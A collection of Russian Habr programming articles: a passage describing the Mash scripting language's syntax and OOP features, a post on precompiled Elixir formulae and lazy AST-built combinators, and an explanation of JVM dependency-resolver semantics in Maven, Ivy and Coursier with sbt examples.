Переменные в Mash могут быть объявлены как локально, так и глобально.
Глобальные переменные объявляются между методов, через оператор var. Локальные — внутри методов любым способом.
### Типы данных
В Mash динамическая типизация. Поддерживается автоматическое определение/переопределение типов данных для чисел без знака и со знаком, дробных чисел и строк. Помимо этого из простых типов данных поддерживаются массивы (в т.ч. многоуровневые), enum типы (почти тоже самое, что и массивы), методы, присутствует логический тип данных и пожалуй все.
Примеры кода:
```
x ?= 10
x += 3.14
x *= "3"
x /= "2,45"
x ?= [1, 2, 3.33, func1(1, 2, 3), "String", ["Enum type", 1, 2, 3], "3,14"]
```
Интроспекция позволяет определять тип нужной переменной:
```
if typeof(x) == TypeInt:
...
end
```
### Массивы & перечисления
Редкие задачи не заставляют разработчика объявлять очередной массив в коде.
Mash поддерживает массивы, состоящие из произвольного количества уровней, + массивы могут быть чем-то вроде деревьев, т.е. размеры подуровней могут различаться на одном подуровне.
Примеры объявлений массивов и перечислений:
```
a ?= new[10][20]
var b = new[10][20]
c ?= [1, [], 3, 3.14, "Test", [1, 2, 3, 4, 5], 7.7, a, b, ["77", func1()]]
var d = [1, 2, 3]
```
> Любые объекты, объявляемые через оператор new не помечаются для сборщика мусора.
>
>
>
> Массивы также как и обычные объекты в памяти освобождаются вызовом Free()
>
>
Такая работа с перечислениями довольно удобна.
Например, можно передавать в методы или возвращать из них множество значений одной переменной:
```
func doSomething(a, b, c):
return [a+c, b+c]
end
```
### Операторы присваивания
В Mash целых 3 оператора присваивания.
* **?=**
Присваивает переменной указатель на какой-либо объект (если переменная объявлена но не хранит указатель на объект в памяти, то нужно использовать именно этот оператор, для присваивания ей значения).
* **=**
Обычное присваивание. Присваивает объекту по указателю в переменной значение другого объекта.
* **@=**
Присваивает значение объекту по явному указателю на этот объект (об этом будет сказано позже).
### Математические и логические операции
Список поддерживаемых на данный момент математических и логических операций:
* **+**, **-**, **\***, **/**
В комментариях не нуждаются.
* **\**
Деление нацело.
* **%**
Остаток от деления.
* **&**
Логическое «и».
* **|**
Логическое «или».
* **^**
Логическое «исключающее или».
* **~**
Логическое «не».
* **++**, **--**
Инкремент и декремент.
* **<<**, **>>**
Побитовые сдвиги влево и вправо.
* **==**, **<>**, **>=**, **<=**
Логические операторы сравнения.
* **in**
Проверяет принадлежность объекта к перечислению или к массиву.
Пример:
```
if Flag in [1, 3, 5, 8]: ...
```
### Явные указатели
Казалось бы, зачем они нужны, если есть не явные указатели? Например для проверки, хранят ли переменные A и B указатели на один и тот же объект в памяти.
* **@** — получить указатель на объект и положить его в переменную, как объект.
* **?** — получить объект по указателю из объекта в переменной.
Пример:
```
a ?= ?b
```
### Процедуры и функции
Я решил сделать в языке разделение методов по возврату значений на процедуры и функции (как в Pascal).
Объявления методов производятся подобно следующим примерам:
```
proc SayHello(arg1, arg2, argN):
println("Hello, ", arg1, arg2, argN)
end
func SummIt(a, b):
return a + b
end
```
### Языковые конструкции
Пример конструкции if..else..end.
```
if <условие>:
...
else:
...
end
```
Цикл for.
```
for([инициализация]; <условие>; [операции с переменными]):
...
end
```
While. Условие проверяется перед итерацией.
```
whilst <условие>:
...
end
```
Whilst. Цикл, отличающийся от while тем, что проверка условия выполняется после итерации.
```
until <условие>:
...
end
```
switch..case..end..else..end… — всем знакомая конструкция для создания логических ветвлений.
```
switch <переменная>:
case <значение 1>:
...
end
case <значение 2>:
...
end
else:
...
end
```
### Классы и элементы ООП языка
В Mash реализована поддержка классов, наследования, динамической интроспекции и рефлексии, полиморфизм. Т.е. стандартный набор скриптового языка поддерживается.
Рассмотрим объявление простого класса:
```
class MyClass:
var a, b
proc Create, Free
func SomeFunction
end
```
Объявление класса не содержит реализаций методов, которые в нем объявлены.
В качестве конструктора класса выступает метод Create. В качестве деструктора — Free.
После объявления класса можно описать реализацию его методов:
```
proc MyClass::Create(a, b):
$a ?= new(a)
$b ?= new(b)
end
proc MyClass::Free():
Free($a, $b, $)
end
func MyClass::SomeFunction(x):
return ($a + $b) / x
end
```
Вы могли заметить символ $ в некоторых местах кода — этим символом я просто сократил длинное this->. Т.е. код:
```
return ($a + $b) / x
...
Free($a, $b, $)
```
Эквивалентен этому коду:
```
return (this->a + this->b) / x
...
Free(this->a, this->b, this)
```
В this находится указатель на экземпляр класса, от лица которого вызывается метод этого класса.
Для того, чтобы унаследовать функционал какого-либо класса, нужно описать объявление нового класса таким вот образом:
```
class MySecondClass(MyClass):
func SomeFunction
end
func MySecondClass::SomeFunction(x):
return ($a - $b) / x
end
```
MySecondClass — будет иметь конструктор и деструктор от своего предка + функция SomeFunction, которая имеется у класса-предка перезаписывается функцией из нового класса.
Для создания экземпляров классов существует оператор new.
Примеры кода:
```
a ?= new MyClass //выделение памяти под структуру класса
```
```
b ?= new MyClass(10, 20) //выделение памяти под структуру класса и последующий вызов конструктора
```
Тип экземпляра класса можно определить при создании этого экземпляра, соответственно в языке отсутствует приведение типов.
Интроспекция позволяет определить тип экземпляра класса, пример кода:
```
x ?= new MyClass(10, 20)
...
if x->type == MyClass:
//делаем что-нибудь...
end
```
Иногда нужно обратиться к классовой функции и перезаписать её новой. Пример кода:
```
func class::NewSomeFunction(x):
return $x * $y * x
end
...
x ?= new MyClass(10, 20)
x->SomeFunction ?= class::NewSomeFunction
x->SomeFunction(33) //Вызывается NewSomeFunction, будто это оригинальная функция класса.
```
### Заключение
В данной статье я постарался познакомить возможных заинтересованных людей с моим творением.
Спасибо за прочтение. Жду комментариев. | https://habr.com/ru/post/437632/ | null | ru | null |
# Формулы и ленивые комбинаторы
### Библиотека для работы с формулами
Нам в финтехе часто нужно проверять выполнение простых арифметических условий, например, будет ли курс обмена валют больше, чем ожидаемое значение, или нет. Эти условия очень часто меняются, и нам нужно было изобрести какой-нибудь велосипед, чтобы в режиме реального времени добавлять новые проверки и выполнять существующие. Представьте себе, что несколько тысяч клиентов ожидают получить уведомления когда курс обмена по некоторым валютным парам достигнет коэффициента два к одному. Это было бы очень просто, если бы мы только могли сделать условия статичными:
```
def notify?(rate) when rate > 2.0, do: true
def notify?(_), do: false
```
Мы позволяем клиентам добавлять такие проверки динамически. А значит, нам нужен более или менее надежный механизм для проверки условий, добавленных только что.
Да, [`Code.eval_string/3`](https://hexdocs.pm/elixir/master/Code.html#eval_string/3) как-то работает, но оно компилирует условие каждый чертов раз перед собственно проверкой. Очевидно, что это напрасная трата ресурсов без всякой причины. Которая усугубляется тем, что мы получаем и обрабатываем примерно 10000 курсов для разных валютных пар ежесекундно.
Так мы придумали прекомпилированные формулы. Крошечная библиотека [`formulae`](https://hexdocs.pm/formulae/Formulae.html#content) создает модуль для каждого заданного условия и компилирует формулу, введенную пользователем, в код, — единожды.
**NB** библиотеку следует использовать с осторожностью, потому что имена модулей хранятся в виде атомов и слепое безусловное их создание для всего, что клиент хочет проверить, может привести к атомной DoS-атаке на виртуальную машину эрланга при более-менее долгом времени исполнения. Мы используем максимально допустимый шаг значения в `0.01`, который дает максимум 200 тысяч атомов при худшем сценарии развития событий.
### Ленивые Комбинаторы
Но главная цель этой заметки — не рассказать о прекомпилированных формулах. Для некоторых пограничных случаев анализа курсов валют нам нужно было рассчитать перестановки довольно длинного списка. Внезапно, стандартная библиотека Elixir не предоставляет готовое решение. Ну, я решил скопировать сигнатуры комбинаторов из Ruby ([`Array#combination`](https://ruby-doc.org/core/Array.html#method-i-combination) и родственничков). К сожалению, это оказалось не так просто для длинных списков. Комбинации глохли в районе тридцати элементов в списке, пермутации — и того раньше.
Ну, ожидаемо, что уж тут; поэтому я стал играться в ленивую реализацию с использованием Stream. Оказалось, и это не так просто, как я думал. Я придумал что-то вроде кода ниже
```
list = ~w[a b c d e]a
combinations =
Stream.transform(Stream.with_index(list), :ok, fn {i1, idx1}, :ok ->
{Stream.transform(Stream.with_index(list), :ok, fn
{_, idx2}, :ok when idx2 <= idx1 ->
{[], :ok}
{i2, idx2}, :ok ->
{Stream.transform(Stream.with_index(list), :ok, fn
{_, idx3}, :ok when idx3 <= idx2 ->
{[], :ok}
{i3, idx3}, :ok ->
{Stream.transform(Stream.with_index(list), :ok, fn
{_, idx4}, :ok when idx4 <= idx3 ->
{[], :ok}
{i4, _idx4}, :ok ->
{[[i1, i2, i3, i4]], :ok}
end), :ok}
end), :ok}
end), :ok}
end)
```
Это работает, но только для известного заранее количества комбинаций. Ну, это уже легко преодолимо: на такой случай у нас есть макросы, да?
В коде выше просматриваются три различных шаблона. Успешная ветка, из которой мы выбрасываем список. Быстрый выброс пустого списка. И трансформация потока с индексом. Похоже, что мы могли бы попытаться создать AST для вышеуказанного.
Это тот редкий случай, когда использование [`Kernel.SpecialForms.quote/2`](https://hexdocs.pm/elixir/master/Kernel.SpecialForms.html?#quote/2), вероятно, все только усложнит, так что я пошел по пути наименьшего сопротивления: мы будем лепить старый добрый голый AST.
Я начал с того, что в консоли вызвал `quote do:` на этом коде, и до рези в глазах изучил результат. Да, есть закономерности. Ну, поехали.
Итак, начинать надо с создания общего каркаса.
```
defmacrop mapper(from, to, fun),
do: quote(do: Enum.map(Range.new(unquote(from), unquote(to)), unquote(fun)))
@spec combinations(list :: list(), count :: non_neg_integer()) :: {Stream.t(), :ok}
defmacro combinations(l, n) do
Enum.reduce(n..1, {[mapper(1, n, &var/1)], :ok}, fn i, body ->
stream_combination_transform_clause(i, l, body)
end)
end
```
Теперь нам нужно начать мыслить в категориях не кода, но AST, чтобы увидеть повторяющиеся шаблонные части. Это весело!
Начнем с вспомогательных макросов для упрощения кода:
```
def var(i), do: {:"i_#{i}", [], Elixir}
def idx(i), do: {:"idx_#{i}", [], Elixir}
```
Внутренний кусок AST, выдранный из общего представления:
```
def sink_combination_clause(i) when i > 1 do
{:->, [],
[
[
{:when, [],
[
{{:_, [], Elixir}, idx(i)},
:ok,
{:<=, [context: Elixir, import: Kernel], [idx(i), idx(i - 1)]}
]}
],
{[], :ok}
]}
end
```
Все внутренние куски вместе:
```
def sink_combination_clauses(1, body) do
[{:->, [], [[{var(1), idx(1)}, :ok], body]}]
end
def sink_combination_clauses(i, body) when i > 1 do
Enum.reverse([
{:->, [], [[{var(i), idx(i)}, :ok], body]}
| Enum.map(2..i, &sink_combination_clause/1)
])
end
```
И, наконец, внешняя обертка вокруг всего этого.
```
def stream_combination_transform_clause(i, l, body) do
clauses = sink_combination_clauses(i, body)
{{{:., [], [{:__aliases__, [alias: false], [:Stream]}, :transform]}, [],
[
{{:., [], [{:__aliases__, [alias: false], [:Stream]}, :with_index]}, [], [l]},
:ok,
{:fn, [], clauses}
]}, :ok}
end
```
Все перестановки выполняются практически одинаково, единственное изменение — это условие во внутренних вызовах. Это было несложно, да? Весь код можно посмотреть [в репозитории](https://github.com/am-kantox/formulae/blob/master/lib/combinators/helper.ex).
### Приложение
Хорошо, так как мы можем эту красоту использовать-то? Ну, как-то так:
```
l = for c <- ?a..?z, do: <> # letters list
with {stream, :ok} <- Formulae.Combinators.Stream.permutations(l, 12),
do: stream |> Stream.take\_every(26) |> Enum.take(2)
#⇒ [["a", "b", "c", "d", "e", "f", "g", "h", "i", "j", "k", "l"],
# ["a", "b", "c", "d", "e", "f", "g", "h", "i", "j", "l", "w"]]
```
Мы теперь даже можем накормить [`Flow`](https://hexdocs.pm/flow/) прямо из этого потока, чтобы распараллелить вычисления. Да, все равно это будет медленно и печально, но, к счастью, такая задача стоит перед нами не в реальном времени, а для аналитики, которую можно запустить ночью, и которая будет неторопливо проходить через все комбинации и куда-нибудь записывать получившиеся результаты.
Если есть вопросы по AST в Elixir — задавайте, я на нем собаку съел. | https://habr.com/ru/post/477222/ | null | ru | null |
# Семантика средств разрешения зависимостей
Средство разрешения зависимостей
--------------------------------
Средство разрешения зависимостей (далее по тексту резолвер, прим. перев.) или менеджер пакетов — это программа, определяющая консистентный набор модулей с учётом ограничений, заданных пользователем.
Ограничения обычно задаются именами модулей и номерами версий. В экосистеме JVM для модулей Maven будет ещё указано наименование организации (group id). Кроме того, ограничения могут содержать диапазоны версий, исключаемые модули, переопределения версий и т.п.
Три основных категории пакетов представлены OS-пакетами (Homebrew, Debian-пакеты, и т.п.),
модулями для конкретных языков программирования (CPAN, RubyGem, Maven, etc) и расширения, специфичные для приложения (Eclipse plugins, IntelliJ plugins, VS Code extensions).
Семантика резолвера
-------------------
В первом приближении мы можем представить зависимости модулей, как DAG (directed acyclic graph, направленный ациклический граф).
Такое представление называют графом зависимостей. Рассмотрим зависимости двух модулей:
* `a:1.0` зависит от `c:1.0`
* `b:1.0` зависит от `c:1.0` и `d:1.0`
```
+-----+ +-----+
|a:1.0| |b:1.0|
+--+--+ +--+--+
| |
+<-------+
| |
v v
+--+--+ +--+--+
|c:1.0| |d:1.0|
+-----+ +-----+
```
Если модуль будет зависеть от `a:1.0` и `b:1.0`, то полный перечень зависимостей будет представлен `a:1.0`, `b:1.0`, `c:1.0` и `d:1.0`. И это лишь только обход по дереву.
Ситуация будет усложняться, если транзитивные зависимости будут заданы диапазоном версий:
* `a:1.0` зависит от `c:1.0`
* `b:1.0` зависит от `c:[1.0,2)` и `d:1.0`
```
+-----+ +-----+
|a:1.0| |b:1.0|
+--+--+ +--+--+
| |
| +-----------+
| | |
v v v
+--+--+ +--+------+ +--+--+
|c:1.0| |c:[1.0,2)| |d:1.0|
+-----+ +---------+ +-----+
```
Или же, если для транзитивных зависимостей будут указаны разные версии:
* `a:1.0` зависит от `c:1.0`
* `b:1.0` зависит от `c:1.2` и `d:1.2`
Или, если для зависимости будут заданы исключения:
* зависимость от `a:1.0`, которое зависит `c:1.0`, исключая `c:*`
* `b:1.0` зависит от `c:1.2` и `d:1.2`
Разные резолверы по-разному интерпретируют ограничения, заданные пользователями. Я называю такие правила семантиками резолверов.
Вам может понадобиться знание некоторых подобных семантик, например:
* семантика вашего собственного модуля (определяемая используемым вами средством сборки);
* семантика используемых Вами библиотек (определяемая средством сборки, которое использовал автор);
* семантика модулей, которые будут использовать Ваш модуль, в качестве зависимости (определяемая средством сборки конечного пользователя).
Средства разрешения зависимостей в экосистеме JVM
-------------------------------------------------
Поскольку я поддерживаю `sbt`, мне приходится работать преимущественно в экосистеме JVM.
Семантика Maven: nearest-wins
-----------------------------
В графах, где имеет место конфликт зависимостей (в графе зависимостей `a` присутствует множество различных версий компонента `d`, например `d:1.0` and `d:2.0`), Maven применяет стратегию [nearest-wins](https://maven.apache.org/guides/introduction/introduction-to-dependency-mechanism.html) для разрешения конфликта.
> Урегулирование конфликтов зависимостей — процесс определяющий, какая версия артефакта будет выбрана, если среди зависимостей обнаружено несколько разных версий одного и того же артефакта. Maven выбирает ближайшее определение. Т.е. использует ту версию, которая в дереве зависимостей находится ближе всего к вашему проекту.
>
> Вы всегда можете гарантированно использовать нужную версию, явно объявив её в POM проекта. Учтите, что если две версии зависимости будут иметь одинаковую глубину в дереве, то будет выбрана первая из них. Ближайшее определение означает, что будет использована самая близкая к проекту в дереве зависимостей версия. Например, если зависимости для `A`, `B` и `C` определены, как `A -> B -> C -> D 2.0` and `A -> E -> D 1.0`, тогда, при сборке `A`, будет использована `D 1.0`, т.к. путь от `A` до `D` через `E` короче (чем через `B` и `C`, прим. перев.).
Это значит, что множество Java-модулей, опубликованных при помощи Maven, были собраны с использованием семантики `nearest-wins`. Для иллюстрации сказанного, создадим простой `pom.xml`:
```
4.0.0
com.example
foo
1.0.0
jar
com.typesafe.play
play-ws-standalone\_2.12
1.0.1
```
`mvn dependency:build-classpath` возвращает урегулированный `classpath`.
Примечательно то, что в полученном дереве используется `com.typesafe:config:1.2.0` даже при том, что `Akka 2.5.3` транзитивно зависит от `com.typesafe:config:1.3.1`.
`mvn dependency:tree` даёт тому визуальное подтверждение:
```
[INFO] --- maven-dependency-plugin:2.8:tree (default-cli) @ foo ---
[INFO] com.example:foo:jar:1.0.0
[INFO] \- com.typesafe.play:play-ws-standalone_2.12:jar:1.0.1:compile
[INFO] +- org.scala-lang:scala-library:jar:2.12.2:compile
[INFO] +- javax.inject:javax.inject:jar:1:compile
[INFO] +- com.typesafe:ssl-config-core_2.12:jar:0.2.2:compile
[INFO] | +- com.typesafe:config:jar:1.2.0:compile
[INFO] | \- org.scala-lang.modules:scala-parser-combinators_2.12:jar:1.0.4:compile
[INFO] \- com.typesafe.akka:akka-stream_2.12:jar:2.5.3:compile
[INFO] +- com.typesafe.akka:akka-actor_2.12:jar:2.5.3:compile
[INFO] | \- org.scala-lang.modules:scala-java8-compat_2.12:jar:0.8.0:compile
[INFO] \- org.reactivestreams:reactive-streams:jar:1.0.0:compile
```
Многие библиотеки обеспечивают обратную совместимость, но прямая совместимость не гарантируется за исключением некоторых исключений, что настораживает.
Семантика Apache Ivy: latest-wins
---------------------------------
По умолчанию Apache Ivy для разрешения конфликта зависимостей использует стратегию [latest-wins](http://ant.apache.org/ivy/history/2.3.0/ivyfile/conflicts.html).
> Если не присутствует этот контейнер, то для всех модулей используется менеджер конфликтов по умолчанию. Текущим менеджером конфликтов по умолчанию является "latest-revision".
>
> *Прим перев.: Контейнер `conflicts` — один из файлов Ivy.*
Вплоть до версии `SBT 1.3.x` внутренним резолвером зависимостей является Apache Ivy. Использованный ранее `pom.xml`, описывается в SBT чуть более кратко:
```
ThisBuild / scalaVersion := "2.12.8"
ThisBuild / organization := "com.example"
ThisBuild / version := "1.0.0-SNAPSHOT"
lazy val root = (project in file("."))
.settings(
name := "foo",
libraryDependencies += "com.typesafe.play" %% "play-ws-standalone" % "1.0.1",
)
```
В `sbt shell` введите `show externalDependencyClasspath`, чтобы получить урегулированный classpath. В нём должна быть указана версия `com.typesafe:config:1.3.1`. Кроме того, будет ещё выведено следующее предупреждение:
```
[warn] There may be incompatibilities among your library dependencies; run 'evicted' to see detailed eviction warnings.
```
Вызов команды `evicted` в `sbt shell` позволяет получить отчёт об урегулировании конфликтов:
```
sbt:foo> evicted
[info] Updating ...
[info] Done updating.
[info] Here are other dependency conflicts that were resolved:
[info] * com.typesafe:config:1.3.1 is selected over 1.2.0
[info] +- com.typesafe.akka:akka-actor_2.12:2.5.3 (depends on 1.3.1)
[info] +- com.typesafe:ssl-config-core_2.12:0.2.2 (depends on 1.2.0)
[info] * com.typesafe:ssl-config-core_2.12:0.2.2 is selected over 0.2.1
[info] +- com.typesafe.play:play-ws-standalone_2.12:1.0.1 (depends on 0.2.2)
[info] +- com.typesafe.akka:akka-stream_2.12:2.5.3 (depends on 0.2.1)
```
В семантике `latest-wins` указание `config:1.2.0` на практике означает "предоставь мне версию 1.2.0 или выше".
Такое поведение чуть более предпочтительно, чем в стратегии `nearest-wins`, ведь версии транзитивных библиотек не понижаются. Тем не менее, вызовом `evicted` следует проверять, корректно ли были сделаны замещения.
Семантика Coursier: latest-wins
-------------------------------
Перед тем, как мы подойдём к описанию семантики, отвечу на важный вопрос — как Coursier произносится. Согласно заметке [Алекса Аршамбо](https://twitter.com/alxarchambault/status/1156109836033171456), оно произносится [кур-сье́](https://forvo.com/word/coursier/).
Занимательно то, что в документации к Coursier есть страница о [согласовании версий](https://get-coursier.io/docs/other-version-selection), на которой говорится о семантике разрешения зависимостей.
> Рассмотрим пересечение заданных интервалов:
>
> * Если оно пустое (интервалы не пересекаются), то имеет место конфликт.
> * Если интервалы не заданы, допускается, что пересечение представлено (,) (интервалом, соответствующим всем версиям).
>
> Затем, рассмотрим конкретные версии:
>
> + Отбросим конкретные версии ниже границ интервала.
> + Если имеются конкретные версии выше границ интервала, то имеет место конфликт.
> + Если конкретные версии находятся внутри границ интервала, результатом следует взять самую позднюю из них.
> + Если внутри или выше границ интервала конкретных версий нет, результатом следует принять интервал.
>
>
>
>
Т.к. сказано `взять самую позднюю`, следовательно — это семантика `latest-wins`.
Можно в этом удостовериться, взяв `sbt 1.3.0-RC3`, которая использует Coursier.
```
ThisBuild / scalaVersion := "2.12.8"
ThisBuild / organization := "com.example"
ThisBuild / version := "1.0.0-SNAPSHOT"
lazy val root = (project in file("."))
.settings(
name := "foo",
libraryDependencies += "com.typesafe.play" %% "play-ws-standalone" % "1.0.1",
)
```
Вызов `show externalDependencyClasspath` из консоли `sbt 1.3.0-RC3` вернёт `com.typesafe:config:1.3.1`, как и ожидалось. Отчёт об урегулировании конфликтов сообщает о том же:
```
sbt:foo> evicted
[info] Here are other dependency conflicts that were resolved:
[info] * com.typesafe:config:1.3.1 is selected over 1.2.0
[info] +- com.typesafe.akka:akka-actor_2.12:2.5.3 (depends on 1.3.1)
[info] +- com.typesafe:ssl-config-core_2.12:0.2.2 (depends on 1.2.0)
[info] * com.typesafe:ssl-config-core_2.12:0.2.2 is selected over 0.2.1
[info] +- com.typesafe.play:play-ws-standalone_2.12:1.0.1 (depends on 0.2.2)
[info] +- com.typesafe.akka:akka-stream_2.12:2.5.3 (depends on 0.2.1)
```
Примечание: Apache Ivy эмулирует семантику `nearest-wins`?
----------------------------------------------------------
При разрешении зависимостей модуля из Maven-репозитория, Ivy, конвертируя `POM`-файл, проставляет атрибут `force="true"` в `ivy.xml` в кеше.
Например, `cat ~/.ivy2/cache/com.typesafe.akka/akka-actor_2.12/ivy-2.5.3.xml`:
```
```
В [документации](http://ant.apache.org/ivy/history/2.3.0/settings/conflict-managers.html) Ivy сказано:
> Эти два менеджера конфликтов, работающие по стратегии `latest`, принимают в расчёт атрибут зависимостей `force`.
>
> Таким образом, прямые зависимости могут объявлять атрибут `force` (см. зависимость), указывающий на то, что из ревизий прямой зависимости и непрямой, предпочтение должно быть отдано ревизии прямой зависимости
Для меня эта формулировка означает, что `force="true"` задумывался для того, чтобы переопределять логику `latest-wins` и эмулировать семантику `nearest-wins`. Но, к счастью, этому не суждено было случиться, и у нас теперь есть `latest-wins`: как мы видим, `sbt 1.2.8` подхватывает `com.typesafe:config:1.3.1`.
Однако, можно наблюдать эффект `force="true"` при использовании строгого менеджера конфликтов, который, похоже, сломан.
```
ThisBuild / conflictManager := ConflictManager.strict
```
Проблема в том, что строгий менеджер конфликтов, похоже, не предотвращает замещения версий. `show externalDependencyClasspath` бодренько возвращает `com.typesafe:config:1.3.1`.
Связанная с этим проблема заключается в том, что добавление версии `com.typesafe:config:1.3.1`, которую строгий менеджер конфликтов проставил в граф, приводит к ошибке.
```
ThisBuild / scalaVersion := "2.12.8"
ThisBuild / organization := "com.example"
ThisBuild / version := "1.0.0-SNAPSHOT"
ThisBuild / conflictManager := ConflictManager.strict
lazy val root = (project in file("."))
.settings(
name := "foo",
libraryDependencies ++= List(
"com.typesafe.play" %% "play-ws-standalone" % "1.0.1",
"com.typesafe" % "config" % "1.3.1",
)
)
```
Выглядит это следующим образом:
```
sbt:foo> show externalDependencyClasspath
[info] Updating ...
[error] com.typesafe#config;1.2.0 (needed by [com.typesafe#ssl-config-core_2.12;0.2.2]) conflicts with com.typesafe#config;1.3.1 (needed by [com.example#foo_2.12;1.0.0-SNAPSHOT])
[error] org.apache.ivy.plugins.conflict.StrictConflictException: com.typesafe#config;1.2.0 (needed by [com.typesafe#ssl-config-core_2.12;0.2.2]) conflicts with com.typesafe#config;1.3.1 (needed by [com.example#foo_2.12;1.0.0-SNAPSHOT])
```
О порядке версионирования
-------------------------
Мы упоминали семантику `latest-wins`, предполагающую, что версии в строковом представлении могут встречаться в каком-то порядке.
Следовательно, порядок версионирования — часть семантики.
Порядок версионирования в Apache Ivy
------------------------------------
В этом [Javadoc-комментарии](https://github.com/sbt/ivy/blob/2.3.0/src/java/org/apache/ivy/plugins/latest/LatestRevisionStrategy.java) сказано, что при создании компаратора версий Ivy ориентировались на [функцию cравнения версий из PHP](https://www.php.net/manual/en/function.version-compare.php):
> Эта функция сначала заменяет \_, — и + точкой `.` в строковых представлениях версий и ещё добавляет `.` до и после всего, что не является числом. Так, к примеру, '4.3.2RC1' становится '4.3.2.RC.1'. Затем она сравнивает полученные части слева направо.
>
>
>
> Для частей, содержащих специальные элементы (`dev`, `alpha` или `a`, `beta` или `b`, `RC` или `rc`, `#`, `pl` или `p`)\*, происходит сравнение элементов в следующем порядке:
>
>
>
> **любая строка, не являющаяся специальным элементом < dev < alpha = a < beta = b < RC = rc < # < pl = p.**
>
>
>
> Таким образом могут сравниваться не только разные уровни (например, '4.1' и '4.1.2'), но версии, специфичные для PHP, содержащие сведения о состоянии разработки.
>
> \*прим. перев.
Мы можем проверить, как упорядочиваются версии, написав небольшую функцию.
```
scala> :paste
// Entering paste mode (ctrl-D to finish)
val strategy = new org.apache.ivy.plugins.latest.LatestRevisionStrategy
case class MockArtifactInfo(version: String) extends
org.apache.ivy.plugins.latest.ArtifactInfo {
def getRevision: String = version
def getLastModified: Long = -1
}
def sortVersionsIvy(versions: String*): List[String] = {
import scala.collection.JavaConverters._
strategy.sort(versions.toArray map MockArtifactInfo)
.asScala.toList map { case MockArtifactInfo(v) => v }
}
// Exiting paste mode, now interpreting.
scala> sortVersionsIvy("1.0", "2.0", "1.0-alpha", "1.0+alpha", "1.0-X1", "1.0a", "2.0.2")
res7: List[String] = List(1.0-X1, 1.0a, 1.0-alpha, 1.0+alpha, 1.0, 2.0, 2.0.2)
```
Порядок версионирования в Coursier
----------------------------------
На GitHub-странице о семантике разрешения зависимостей есть раздел о порядке версионирования.
> Coursier использует адаптированный порядок версионирования Maven. Перед сравнением, строковые представления версий разбиваются на отдельные элементы…
>
> Для получения таких элементов, версии разделяются по символам ., -, и \_ (а сами разделители отбрасываются), и по заменам буква-в-цифру или цифра-в-букву.
Для написания теста, создадим подпроект с зависимостями `libraryDependencies += "io.get-coursier" %% "coursier-core" % "2.0.0-RC2-6"` и запустим `console`:
```
sbt:foo> helper/console
[info] Starting scala interpreter...
Welcome to Scala 2.12.8 (OpenJDK 64-Bit Server VM, Java 1.8.0_212).
Type in expressions for evaluation. Or try :help.
scala> import coursier.core.Version
import coursier.core.Version
scala> def sortVersionsCoursier(versions: String*): List[String] =
| versions.toList.map(Version.apply).sorted.map(_.repr)
sortVersionsCoursier: (versions: String*)List[String]
scala> sortVersionsCoursier("1.0", "2.0", "1.0-alpha", "1.0+alpha", "1.0-X1", "1.0a", "2.0.2")
res0: List[String] = List(1.0-alpha, 1.0, 1.0-X1, 1.0+alpha, 1.0a, 2.0, 2.0.2)
```
Как выясняется, Coursier упорядочивает номера версий совсем в ином порядке, чем Ivy.
Если вы пользовались разрешительными буквенными тэгами, то такое упорядочивание может вызвать некоторую путаницу.
О диапазонах версий
-------------------
Обычно, я избегаю использования диапазонов версий, хотя они широко используются в webjars и npm-модулях переопубликованных на Maven Central. В модуле может быть написано нечто вроде `"is-number": "^4.0.0"` что будет соответствовать `[4.0.0,5)`.
Обработка диапазонов версий в Apache Ivy
----------------------------------------
В этой сборке `angular-boostrap:0.14.2` зависит от `angular:[1.3.0,)`.
```
ThisBuild / scalaVersion := "2.12.8"
ThisBuild / organization := "com.example"
ThisBuild / version := "1.0.0-SNAPSHOT"
lazy val root = (project in file("."))
.settings(
name := "foo",
libraryDependencies ++= List(
"org.webjars.bower" % "angular" % "1.4.7",
"org.webjars.bower" % "angular-bootstrap" % "0.14.2",
)
)
```
Вызов `show externalDependencyClasspath` в `sbt 1.2.8` вернёт `angular-bootstrap:0.14.2` и `angular:1.7.8`. А куда же подевался `1.7.8`? Когда Ivy встречает диапазон версий, он, по сути, идёт в интернет и находит то, что удаётся найти, иногда даже применяя screenscraping.
Такая обработка диапазонов версий делает сборки неповторяющимися (запустив одну и ту же сборку раз в несколько месяцев, Вы получаете разный результат).
Обработка диапазонов версий в Coursier
--------------------------------------
Раздел о разрешении зависимостей в Coursier на [GitHub-странице](https://github.com/coursier/coursier/blob/c9efac25623e836d6aea95f792bf22f147fa5915/doc/docs/other-version-handling.md)
гласит:
> **Конкретные версии в интервалах более предпочтительны**
>
> Если у Вашего модуля есть зависимость от [1.0,2.0) и 1.4, согласование версий будет выполнено в пользу 1.4.
>
> Если есть зависимость на 1.4, то этой версии будет отдано предпочтение в диапазоне [1.0,2.0).
Выглядит многообещающе.
```
sbt:foo> show externalDependencyClasspath
[warn] There may be incompatibilities among your library dependencies; run 'evicted' to see detailed eviction warnings.
[info] * Attributed(/Users/eed3si9n/.sbt/boot/scala-2.12.8/lib/scala-library.jar)
[info] * Attributed(/Users/eed3si9n/.coursier/cache/v1/https/repo1.maven.org/maven2/org/webjars/bower/angular/1.4.7/angular-1.4.7.jar)
[info] * Attributed(/Users/eed3si9n/.coursier/cache/v1/https/repo1.maven.org/maven2/org/webjars/bower/angular-bootstrap/0.14.2/angular-bootstrap-0.14.2.jar)
```
`show externalDependencyClasspath` на той же сборке с `angular-bootstrap:0.14.2` возвращает `angular-bootstrap:0.14.2` и `angular:1.4.7`, как ожидалось. Это улучшение по сравнению с Ivy.
Рассмотрим более сложный случай, когда используется множество непересекающихся диапазонов версий. Например:
```
ThisBuild / scalaVersion := "2.12.8"
ThisBuild / organization := "com.example"
ThisBuild / version := "1.0.0-SNAPSHOT"
lazy val root = (project in file("."))
.settings(
name := "foo",
libraryDependencies ++= List(
"org.webjars.npm" % "randomatic" % "1.1.7",
"org.webjars.npm" % "is-odd" % "2.0.0",
)
)
```
Вызов `show externalDependencyClasspath` в `sbt 1.3.0-RC3` возвращает такую ошибку:
```
sbt:foo> show externalDependencyClasspath
[info] Updating
https://repo1.maven.org/maven2/org/webjars/npm/kind-of/maven-metadata.xml
No new update since 2018-03-10 06:32:27
https://repo1.maven.org/maven2/org/webjars/npm/is-number/maven-metadata.xml
No new update since 2018-03-09 15:25:26
https://repo1.maven.org/maven2/org/webjars/npm/is-buffer/maven-metadata.xml
No new update since 2018-08-17 14:21:46
[info] Resolved dependencies
[error] lmcoursier.internal.shaded.coursier.error.ResolutionError$ConflictingDependencies: Conflicting dependencies:
[error] org.webjars.npm:is-number:[3.0.0,4):default(compile)
[error] org.webjars.npm:is-number:[4.0.0,5):default(compile)
